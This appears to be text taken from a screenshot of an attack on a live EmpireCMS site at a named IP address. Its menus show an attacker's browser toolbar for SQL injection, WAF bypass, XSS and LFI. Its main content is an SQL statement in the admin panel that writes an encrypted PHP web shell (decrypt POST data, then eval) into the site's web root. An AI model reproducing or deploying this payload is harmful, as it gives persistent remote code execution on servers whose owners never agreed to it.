 117.174.59.28:8088/e/admin/admin.php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://117.174.59.28:8088/e/admin
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
EmpireCMS
系统
信息
栏目
模板
用户
插件
商城
其他
用户：admin [退出]
增加信息
管理信息
审核信息
签发信息
管理评论
更新碎片
更新专题
数据更新
数据统计
排行统计
后台首页
网站首页
后台地图
版本更新
系统设置
系统设置
数据更新
数据表与系统模型
新建数据表
管理数据表
计划任务
工作流
优化方案
扩展菜单
备份与恢复数据
备份数据
恢复数据
管理备份目录
执行SQL语句
3
位置： 执行SQL语句
执行SQL语句
(多条语句请用"回车"格开,每条语句以";"结束，数据表前缀可用："[!db.pre!]"表示)
select '<?php @error_reporting(0); session_start();$key="e45e329feb5d925b"; $_SESSION['k']=$key;
session_write_close();$post=file_get_contents("php://input");if(!extension_loaded('openssl'))
{$t="base64_"."decode";$post=$t($post."");for($i=0;$i<strlen($post);$i++) {$post[$i] =
$post[$i]^$key[$i+1&15]; }}else{$post=openssl_decrypt($post, "AES128",
$key);}$arr=explode('|',$post);$func=$arr[0];$params=$arr[1];class C{public function __invoke($p)
{eval($p."");}}@call_user_func(new C(),$params);?>' into outfile 'D:\wwwroot\dyfzjt_6c2tsc\web\sql.php'
执行SQL
重置
SQL名称：
123
执行SQL并保存
此功能影响到整个系统的数据,请慎用.